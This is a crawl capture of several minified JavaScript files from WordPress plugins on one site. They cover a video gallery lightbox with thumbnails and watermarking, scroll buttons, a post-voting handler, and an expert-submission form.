$('.origincodevideogallerylb-container .origincodevideogallerylb-thumb-item').css({background:'#'+this.dataL.modulSettings.thumbsOverlayColor});$('.origincodevideogallerylb-container .origincodevideogallerylb-thumb-item img').css({opacity:1- +this.dataL.modulSettings.thumbsOverlayOpacity/100});$('.origincodevideogallerylb-thumb-cont').css({bottom:-$object.dataL.modulSettings.thumbsHeight+'px'});if(this.dataL.modulSettings.showByDefault){var $cont_=$('.cont-inner'),$thumb_=$('.origincodevideogallerylb-thumb-cont'),$toolbar_=$('.origincodevideogallerylb-toolbar');setTimeout(function(){switch($object.dataL.settings.lightboxView){case 'view1':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:'47px'});$thumb_.css({bottom:'0',backgroundColor:'rgba(0,0,0,.9)'});$('.origincodevideogallerylb-bar > *').css({bottom:$object.dataL.modulSettings.thumbsHeight+'px'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:$object.dataL.modulSettings.thumbsHeight+47+'px'});$thumb_.css({top:'47px',backgroundColor:'rgba(0,0,0,.9)'});break}
break;case 'view2':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:'45px'});$thumb_.css({bottom:'45px',backgroundColor:'rgba(0,0,0,.9)'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:$object.dataL.modulSettings.thumbsHeight+45+'px'});$thumb_.css({top:'0',backgroundColor:'rgba(0,0,0,.9)'});$toolbar_.css({top:$object.dataL.modulSettings.thumbsHeight+'px'});break}
break;case 'view3':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:'47px'});$thumb_.css({bottom:'0',backgroundColor:'white'});$('.origincodevideogallerylb-title').css({bottom:$object.dataL.modulSettings.thumbsHeight+'px'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+93)+'px)',top:($object.dataL.modulSettings.thumbsHeight+48)+'px'});$thumb_.css({top:'48px',backgroundColor:'white'});break}
break;case 'view4':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)'});$thumb_.css({bottom:'0',backgroundColor:'none'});$('.origincodevideogallerylb-socialIcons').css({bottom:($object.dataL.modulSettings.thumbsHeight-10)+'px'});$('.barCont').css({bottom:$object.dataL.modulSettings.thumbsHeight+'px'});$('#origincodevideogallerylb-counter').css({bottom:($object.dataL.modulSettings.thumbsHeight+5)+'px'});$('.origincodevideogallerylb-item').css({top:'47px'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+90)+'px)',top:$object.dataL.modulSettings.thumbsHeight+45+'px'});$thumb_.css({top:'45px',backgroundColor:'none'});break}
break;case 'view5':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+$object.dataL.modulSettings.thumbsHeight+'px)'});$thumb_.css({bottom:'0'});break;case '1':$cont_.css({height:'calc(100% - '+$object.dataL.modulSettings.thumbsHeight+'px)',top:$object.dataL.modulSettings.thumbsHeight+'px'});$thumb_.css({top:'0'});break}
break}},100)}};Modul.prototype.buildThumbs=function(){var $object=this;var thumbList='';var vimeoErrorThumbSize='';var $thumb;var html='<div class="origincodevideogallerylb-thumb-cont">'+'<div class="origincodevideogallerylb-thumb group">'+'</div>'+'</div>';vimeoErrorThumbSize='100x75';$object.dataL.$cont.addClass('origincodevideogallerylb-has-thumb');$object.dataL.$cont.find('.origincodevideogallerylb-container').append(html);$object.$thumbCont=$object.dataL.$cont.find('.origincodevideogallerylb-thumb-cont');$object.thumbContWidth=$object.$thumbCont.width();$object.dataL.$cont.find('.origincodevideogallerylb-thumb').css({width:$object.thumbTotalWidth+'px',position:'relative'});$object.$thumbCont.css('height',$object.dataL.modulSettings.thumbsHeight+'px');function getThumb(src,thumb,index){var isVideo=$object.dataL.isVideo(src,index)||{};var thumbImg;var vimeoId='';if(isVideo.youtube||isVideo.vimeo||isVideo.dailymotion){if(isVideo.youtube){thumbImg='//img.youtube.com/vi/'+isVideo.youtube[1]+'/1.jpg'}else if(isVideo.vimeo){thumbImg='//i.vimeocdn.com/video/error_'+vimeoErrorThumbSize+'.jpg';vimeoId=isVideo.vimeo[1]}}else{thumbImg=thumb}
thumbList+='<div data-vimeo-id="'+vimeoId+'" class="origincodevideogallerylb-thumb-item" style="width:'+$object.dataL.modulSettings.thumbsWidth+'px; margin-right: '+$object.dataL.modulSettings.thumbMargin+'px"><img src="'+thumbImg+'" /></div>';vimeoId=''}
$object.dataL.$items.each(function(i){getThumb($(this).attr('href')||$(this).attr('data-src'),$(this).find('img').attr('src'),i)});$object.dataL.$cont.find('.origincodevideogallerylb-thumb').html(thumbList);$thumb=$object.dataL.$cont.find('.origincodevideogallerylb-thumb-item');$thumb.each(function(){var $this=$(this);var vimeoVideoId=$this.attr('data-vimeo-id');if(vimeoVideoId){$.getJSON('//www.vimeo.com/api/v2/video/'+vimeoVideoId+'.json?callback=?',{format:'json'},function(data){$this.find('img').attr('src',data[0].thumbnail_small)})}});$thumb.eq($object.dataL.index).addClass('active');$object.dataL.$element.on('onBeforeSlide.origincodevideogallerylb-container',function(){$thumb.removeClass('active');$thumb.eq($object.dataL.index).addClass('active')});$thumb.on('click.origincodevideogallerylb-container touchend.origincodevideogallerylb-container',function(){var _$this=$(this);setTimeout(function(){if($object.activatedThumbs||!$object.dataL.effectsSupport()){$object.dataL.index=_$this.index();$object.dataL.slide($object.dataL.index,!1,!0);$('.origincodevideogallerylb-thumb').removeClass('thumb_move')}},50)});$object.dataL.$element.on('onBeforeSlide.origincodevideogallerylb-container',function(){$object.animateThumb($object.dataL.index)});$(window).on('resize.origincodevideogallerylb-container.thumb orientationchange.origincodevideogallerylb-container.thumb',function(){setTimeout(function(){$object.animateThumb($object.dataL.index);$object.thumbContWidth=$object.$thumbCont.width()},200)})};Modul.prototype.animateThumb=function(index){var $thumb=this.dataL.$cont.find('.origincodevideogallerylb-thumb'),position=(this.thumbContWidth/2)-(this.dataL.modulSettings.thumbsWidth/2);this.left=((this.dataL.modulSettings.thumbsWidth+this.dataL.modulSettings.thumbMargin)*index-1)-position;if(this.left>(this.thumbTotalWidth-this.thumbContWidth)){this.left=this.thumbTotalWidth-this.thumbContWidth}
if(this.left<0){this.left=0}
if(this.dataL.origincodevideogallerylballeryOn){if(!$thumb.hasClass('on')){this.dataL.$cont.find('.origincodevideogallerylb-thumb').css('transition-duration',this.dataL.modulSettings.speed+'ms')}
if(!this.dataL.effectsSupport()){$thumb.animate({left:-this.left+'px'},this.dataL.modulSettings.speed)}}else{if(!this.dataL.effectsSupport()){$thumb.css('left',-this.left+'px')}}
if(!$('.origincodevideogallerylb-thumb').hasClass('thumb_move')){this.dataL.$cont.find('.origincodevideogallerylb-thumb').css({transform:'translate3d(-'+(this.left)+'px, 0px, 0px)'})}};Modul.prototype.enableThumbDrag=function(){var $object=this,startCoords=0,endCoords=0,isDraging=!1,isMoved=!1,tempLeft=0,$left_=((this.dataL.modulSettings.thumbsWidth+this.dataL.modulSettings.thumbMargin)*$object.dataL.index-1)-(this.thumbContWidth/2)-(this.dataL.modulSettings.thumbsWidth/2);$('.origincodevideogallerylb-thumb').attr('data-left',$left_);$object.dataL.$cont.find('.origincodevideogallerylb-thumb').on('mousedown.origincodevideogallerylb-container.thumb',function(e){if($object.thumbTotalWidth>$object.thumbContWidth){e.preventDefault();startCoords=e.pageX;isDraging=!0;$object.dataL.$cont.scrollLeft+=1;$object.dataL.$cont.scrollLeft-=1;$object.activatedThumbs=!1}});$(window).on('mousemove.origincodevideogallerylb-container.thumb',function(e){if(isDraging){tempLeft=+$('.origincodevideogallerylb-thumb').attr('data-left');isMoved=!0;endCoords=e.pageX;if(Math.abs(endCoords-startCoords)>0&&$('.origincodevideogallerylb-cont').hasClass('origincodevideogallerylb-show-autoplay')){$('.origincodevideogallerylb-thumb').addClass('thumb_move')}
tempLeft=tempLeft-(endCoords-startCoords);if(tempLeft>($object.thumbTotalWidth-$object.thumbContWidth)){tempLeft=$object.thumbTotalWidth-$object.thumbContWidth}
if(tempLeft<0){tempLeft=0}
$object.dataL.$cont.find('.origincodevideogallerylb-thumb').css({transform:'translate3d(-'+(tempLeft)+'px, 0px, 0px)'})}});$(window).on('mouseup.origincodevideogallerylb-container.thumb',function(){if(isMoved){isMoved=!1;$('.origincodevideogallerylb-thumb').attr('data-left',tempLeft)}else{$object.activatedThumbs=!0}
if(isDraging){isDraging=!1}})};Modul.prototype.destroy=function(){var $object=this;$object.dataL.$element.off('.origincodevideogallerylb-container.zoom');$(window).off('.origincodevideogallerylb-container.zoom');$object.dataL.$item.off('.origincodevideogallerylb-container.zoom');$object.dataL.$element.off('.origincodevideogallerylb-container.zoom');$object.dataL.$cont.removeClass('origincodevideogallerylb-zoomed');clearTimeout($object.zoomabletimeout);$object.zoomabletimeout=!1;if(this.dataL.modulSettings.thumbnail&&this.dataL.$items.length>1){$(window).off('resize.origincodevideogallerylb-container.thumb orientationchange.origincodevideogallerylb-container.thumb keydown.origincodevideogallerylb-container.thumb');this.$thumbCont.remove();this.dataL.$cont.removeClass('origincodevideogallerylb-has-thumb');$('.cont-inner').css({height:'100%'})}};$.fn.lightboxVideo.lightboxModul.modul=Modul;var WaterMark=function(element){this.element=element;this.settings=$.extend({},this.constructor.defaults);this.init()};WaterMark.defaults={imgSrc:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_watermark_img_src_new,text:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_watermark_text,textColor:'#'+origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_watermark_textColor,textFontSize:+origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_watermark_textFontSize,containerBackground:origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_watermark_container_bg_color,containerWidth:+origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_watermark_containerWidth,position:'pos'+origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_watermark_position_new,opacity:+origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_watermark_opacity/100,margin:+origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_watermark_margin,done:function(imgURL){this.dataset.src=imgURL}};WaterMark.prototype.init=function(){var $object=this,$elem=$object.element,$settings=$object.settings,wmData={},imageData={};var WatermarkImage=jQuery('<img />');WatermarkImage.attr('src',$object.settings.imgSrc);WatermarkImage.css('display','none').attr('id','origincode_watermark_img_sample');if(!jQuery('body').find('#origincode_watermark_img_sample').length){jQuery('body').append(WatermarkImage)}
wmData={imgurl:$settings.imgSrc,type:'jpeg'};imageData={imgurl:$elem.dataset.imgsrc};var defer=$.Deferred();$.when(defer).done(function(imgObj){imageData.$wmObject=imgObj;$object.imgurltodata(imageData,function(dataURL){$settings.done.call($elem,dataURL)})});if($settings.text!==''){wmData.imgurl=$object.textwatermark()}
$object.imgurltodata(wmData,function(imgObj){defer.resolve(imgObj)})};WaterMark.prototype.textwatermark=function(){var $object=this,$settings,canvas,context,$width,$height;$settings=$object.settings;canvas=document.createElement('canvas');context=canvas.getContext('2d');$width=$settings.containerWidth;$height=$settings.textFontSize;canvas.width=$width;canvas.height=$height;context.fillStyle=$settings.containerBackground;context.fillRect(0,0,$width,$height);context.fillStyle=$settings.textColor;context.textAlign='center';context.font='500 '+$settings.textFontSize+'px Sans-serif';context.fillText($settings.text,($width/2),($height-5));return canvas.toDataURL()};WaterMark.prototype.imgurltodata=function(data,callback){var $object=this,$settings=$object.settings,img;img=new Image();img.setAttribute('crossOrigin','anonymous');img.onload=function(){var canvas=document.createElement('canvas'),context=canvas.getContext('2d'),$imgWidth=this.width,$imgHeight=this.height;if(data.$wmObject){if(data.width!=='auto'&&data.height==='auto'&&data.width<$imgWidth){$imgHeight=$imgHeight/$imgWidth*data.width;$imgWidth=data.width}else if(data.width==='auto'&&data.height!=='auto'&&data.height<$imgHeight){$imgWidth=$imgWidth/$imgHeight*data.height;$imgHeight=data.height}else if(data.width!=='auto'&&data.height!=='auto'&&data.width<$imgWidth&&data.height<$imgHeight){$imgWidth=data.width;$imgHeight=data.height}}
canvas.width=$imgWidth;canvas.height=$imgHeight;context.drawImage(this,0,0,$imgWidth,$imgHeight);if(data.$wmObject){var $opacity=+origincode_gallery_video_resp_lightbox_obj.origincode_gallery_video_lightbox_watermark_containerOpacity/100;if($opacity>=0&&$opacity<=1){context.globalAlpha=$opacity}
var $wmWidth,$wmHeight,pos=$settings.margin,$x,$y;if($settings.text!==''){$wmWidth=data.$wmObject.width;$wmHeight=data.$wmObject.height}else{$wmWidth=$settings.containerWidth;$wmHeight=(jQuery('img#origincode_watermark_img_sample').prop('naturalHeight')*$wmWidth)/jQuery('img#origincode_watermark_img_sample').prop('naturalWidth')}
switch($settings.position){case 'pos1':$x=pos;$y=pos;break;case 'pos2':$x=$imgWidth/2-$wmWidth/2;$y=pos;break;case 'pos3':$x=$imgWidth-$wmWidth-pos;$y=pos;break;case 'pos4':$x=pos;$y=$imgHeight/2-$wmHeight/2;break;case 'pos5':$x=$imgWidth/2-$wmWidth/2;$y=$imgHeight/2-$wmHeight/2;break;case 'pos6':$x=$imgWidth-$wmWidth-pos;$y=$imgHeight/2-$wmHeight/2;break;case 'pos7':$x=pos;$y=$imgHeight-$wmHeight-pos;break;case 'pos8':$x=$imgWidth/2-$wmWidth/2;$y=$imgHeight-$wmHeight-pos;break;case 'pos9':$x=$imgWidth-$wmWidth-pos;$y=$imgHeight-$wmHeight-pos;break;default:$x=$imgWidth-$wmWidth-pos;$y=$imgHeight-$wmHeight-pos}
context.drawImage(data.$wmObject,$x,$y,$wmWidth,$wmHeight)}
var dataURL=canvas.toDataURL('image/'+data.type);if(typeof callback==='function'){if(data.$wmObject){callback(dataURL)}else{var $wmNew=new Image();$wmNew.src=dataURL;callback($wmNew)}}
canvas=null};img.src=data.imgurl};$.fn.watermark=function(){return this.each(function(){if(!$.data(this,'watermark')){$.data(this,'watermark',new WaterMark(this))}})}})(jQuery)

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/plugins/niceseo-gallery/niceseo-gallery.min.js
body_size: 65
content:
jQuery(document).ready(function(a){if(a(".niceseo_gallery_wrap").length){a(".niceseo_gallery_blurred.niceseo_gallery_active").click(function(){a(this).removeClass("niceseo_gallery_active")});if(a(".niceseo_gallery_wrap:first").data("niceseo-gallery-fancybox")===1){a('[data-fancybox="gallery"]').fancybox()}}});

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/plugins/webnavoz-button/webnavoz-button.min.js
body_size: 387
content:
jQuery(document).ready(function(a){a(window).scroll(function(){var c=a(window).scrollTop();if((c<30)&&(a("#webnavoz_button_prev_trig").hasClass("webnavoz_button_prev_next_opacity"))){a("#webnavoz_button_prev_trig").removeClass("webnavoz_button_prev_next_opacity");a("#webnavoz_button_next_trig").removeClass("webnavoz_button_prev_next_opacity")}else{if((c>=30)&&(!a("#webnavoz_button_prev_trig").hasClass("webnavoz_button_prev_next_opacity"))){a("#webnavoz_button_prev_trig").addClass("webnavoz_button_prev_next_opacity");a("#webnavoz_button_next_trig").addClass("webnavoz_button_prev_next_opacity")}}if(a("#webnavoz_button_style3_main").length){if((c<30)&&(a("#webnavoz_button_style3_main").hasClass("webnavoz_button_style3_opacity"))){a("#webnavoz_button_style3_main").removeClass("webnavoz_button_style3_opacity")}else{if((c>=30)&&(!a("#webnavoz_button_style3_main").hasClass("webnavoz_button_style3_opacity"))){a("#webnavoz_button_style3_main").addClass("webnavoz_button_style3_opacity")}}}if(a("#webnavoz_button_style2_main").length){if((c<30)&&(a("#webnavoz_button_style2_main").hasClass("webnavoz_button_style2_opacity"))){a("#webnavoz_button_style2_main.webnavoz_button_style2_opacity").removeClass("webnavoz_button_style2_opacity")}else{if((c>=30)&&(!a("#webnavoz_button_style2_main").hasClass("webnavoz_button_style2_opacity"))){a("#webnavoz_button_style2_main:not(.webnavoz_button_style2_opacity)").addClass("webnavoz_button_style2_opacity")}}}});a("#webnavoz_button_prev_trig").mouseover(function(){a("#webnavoz_button_prev_a").css("display","table")});a("#webnavoz_button_next_trig").mouseover(function(){a("#webnavoz_button_next_a").css("display","table")});a("#webnavoz_button_prev_a").mouseleave(function(){a("#webnavoz_button_prev_a").hide()});a("#webnavoz_button_next_a").mouseleave(function(){a("#webnavoz_button_next_a").hide()});a(".webnavoz_button_action_down").click(function(c){c.preventDefault();a("body,html").animate({scrollTop:(a(document).height()-a(window).height())},1000)});a(".webnavoz_button_action_up").click(function(c){c.preventDefault();a("body,html").animate({scrollTop:0},1000)});a(window).scroll(function(c){b()});a(window).resize(function(){b()});function b(){var g=a(window).scrollTop();var e=a(document).height();var d=a(window).height();var c=(g)/(e-d);var f=Math.round(c*100);a(".webnavoz_button_action_perc").html(f)}b()});

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/vote2x/vote2x-ef89437d58e59ce0d2e5605cca617fff.js
body_size: 141
content:
jQuery(document).ready(function(){jQuery(".click-vote2x").on("click",function(){var id_post=jQuery(this).data("id");var id_status=jQuery(this).data("vote");jQuery.ajax({url:ajaxUrl,data:'action=vote2x_click&vote_id='+id_status+'&post_id='+id_post,type:'POST',success:function(data){jQuery("#vote2x-"+id_post).find(".button-vote2x>span").remove();jQuery("#vote2x-"+id_post).find(".button-vote2x").html(data.result)},dataType:'json'});return!1})})

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/smart-grid-gallery/assets/js/custom-0322341ec9bb1f759002a11148ab4cee.js
body_size: 612
content:
"use strict";function galleryVideoIsotope(elem,option){if(typeof elem.isotope=='function'){elem.isotope(option)}else{elem.origincodemicro(option)}}
function galleryVideolightboxInit(){if(video_lightbox_type=='old_type'){jQuery('.gallery-video-content').each(function(){var galleryVideoId=jQuery(this).attr('data-gallery-video-id');var lightboxVideoHeight=parseInt(lightbox_obj.lightbox_width*9/16);jQuery(".slider-content.clone .image-block_"+galleryVideoId+" a").removeClass('group'+galleryVideoId);jQuery(this).find("a[href*='youtu'],a[href*='vimeo']").removeClass('cboxElement ');jQuery(".group"+galleryVideoId).removeClass('cboxElement').vcolorbox({rel:'group'+galleryVideoId});jQuery(".vyoutube").removeClass('cboxElement').vcolorbox({iframe:!0,innerWidth:lightbox_obj.lightbox_width,innerHeight:lightboxVideoHeight});jQuery(".vvimeo").removeClass('cboxElement').vcolorbox({iframe:!0,innerWidth:lightbox_obj.lightbox_width,innerHeight:lightboxVideoHeight});jQuery(".iframe").removeClass('cboxElement').vcolorbox({iframe:!0,width:"80%",height:"80%"});jQuery(".inline").removeClass('cboxElement').vcolorbox({inline:!0,width:"50%"});jQuery(".callbacks").removeClass('cboxElement').vcolorbox({onOpen:function(){alert('onOpen: vcolorbox is about to open')},onLoad:function(){alert('onLoad: vcolorbox has started to load the targeted content')},onComplete:function(){alert('onComplete: vcolorbox has displayed the loaded content')},onCleanup:function(){alert('onCleanup: vcolorbox has begun the close process')},onClosed:function(){alert('onClosed: vcolorbox has completely closed')}});jQuery('.non-retina').removeClass('cboxElement').vcolorbox({rel:'group5',transition:'none'})
jQuery('.retina').removeClass('cboxElement').vcolorbox({rel:'group5',transition:'none',retinaImage:!0,retinaUrl:!0})})}else if(video_lightbox_type=='new_type'){jQuery('.gallery-video-content').each(function(){var galleryVideoId=jQuery(this).attr('data-gallery-video-id');jQuery(".slider-content.clone .image-block_"+galleryVideoId+" a").removeClass('group'+galleryVideoId);jQuery(this).find("a[href*='youtu'],a[href*='vimeo']").removeClass('cboxElement ').addClass('vg_responsive_lightbox');if(origincode_gallery_video_view==='content-slider'){jQuery('div.slider-content.clone').find("a[href*='youtu'],a[href*='vimeo']").removeClass('vg_responsive_lightbox');jQuery('.right-block').find("a[href*='youtu'],a[href*='vimeo']").removeClass('vg_responsive_lightbox')}
jQuery('.vg_responsive_lightbox').lightboxVideo()})}}
jQuery(document).ready(function(){galleryVideolightboxInit()})

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/experts-by-webnavoz/js/experts-556d8c05bdd272ea23a2e2259c6bf3ed.js
body_size: 475
content:
jQuery(".openform_expertPlagin-item").click(function(){var button=jQuery(this).attr('style');jQuery('#button-expert_plag').attr('style',button);jQuery('.form-openexpert_plag').show();return!1});jQuery(".bg-fix,.close-popUp").click(function(){jQuery('.popUp-box-expert_plag').hide();return!1});jQuery("#form-expert_plag").submit(function(){return!1});jQuery("#button-expert_plag").on("click",function(){var form=jQuery("#form-expert_plag"),serialize=form.serialize(),name=form.find('#name'),email=form.find('#email'),editor=form.find('#editor'),spam=form.find('#textadd'),pid=form.find('#pid'),file=form.find('input[type=file]')[0].files[0];if(name.val().length>0){name.removeClass("error")}else{name.addClass("error")}
if(email.val().length>0){email.removeClass("error")}else{email.addClass("error")}
if(editor.val().length>0){editor.removeClass("error")}else{editor.addClass("error")}
var formData=new FormData();formData.append('action','expertplagadd');formData.append('name',name.val());formData.append('email',email.val());formData.append('editor',editor.val());formData.append('pid',pid.val());formData.append('attachment',file);if(name.val().length>0&&email.val().length>0&&editor.val().length>0&&spam.val()==""){form_send=!0}else{form_send=!1}
if(form_send==!0){jQuery.ajax({url:expert_ajaxUrl,data:formData,type:'POST',contentType:!1,processData:!1,success:function(data){form.trigger('reset');jQuery('.popUp-box-expert_plag').hide(500);jQuery(".form-resultexpert_plag").show(500)},dataType:'json'})}})